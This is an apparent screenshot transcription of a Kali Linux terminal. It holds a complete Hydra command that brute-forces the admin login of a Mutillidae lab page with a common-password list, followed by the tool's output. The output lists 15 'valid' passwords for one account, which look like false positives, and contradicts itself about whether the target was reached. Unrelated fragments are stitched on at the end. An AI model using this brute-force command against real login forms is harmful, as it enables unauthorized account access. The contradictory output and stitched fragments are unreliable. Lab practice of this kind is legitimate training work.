 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P ~/Desktop/SecLists/Passwords/darkweb2017-top100.txt 192.168.1.101 http-get-form "/mutillidae/index.php?page=user-info.php&:username=^USER^&password=^PASS^&: Error Bad user name or
password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-29 13:28:35
[DATA] max 16 tasks per 1 server, overall 16 tasks, 99 login tries (l:1/p:99), ~7 tries per task
[DATA] attacking http-get-form://192.168.1.101:80/mutillidae/index.php?page=user-info.php&:username=^USER^&password=^PASS^&: Error Bad user name or password
[80][http-get-form] host: 192.168.1.101   login: admin   password: 123123
[80][http-get-form] host: 192.168.1.101   login: admin   password: qwerty
[80][http-get-form] host: 192.168.1.101   login: admin   password: 1q2w3e4r5t
[80][http-get-form] host: 192.168.1.101   login: admin   password: 111111
[80][http-get-form] host: 192.168.1.101   login: admin   password: abc123
[80][http-get-form] host: 192.168.1.101   login: admin   password: 1234567
[80][http-get-form] host: 192.168.1.101   login: admin   password: password1
[80][http-get-form] host: 192.168.1.101   login: admin   password: 12345
[80][http-get-form] host: 192.168.1.101   login: admin   password: 123456789
[80][http-get-form] host: 192.168.1.101   login: admin   password: password
[80][http-get-form] host: 192.168.1.101   login: admin   password: iloveyou
[80][http-get-form] host: 192.168.1.101   login: admin   password: 000000
[80][http-get-form] host: 192.168.1.101   login: admin   password: 12345678
[80][http-get-form] host: 192.168.1.101   login: admin   password: 1234
[80][http-get-form] host: 192.168.1.101   login: admin   password: 1234567890
1 of 1 target successfully completed, 15 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-29 13:28:38
┌──(kali㉿kali)-[~]
└─$
KALI LINUX
you become, the more you are able to hear"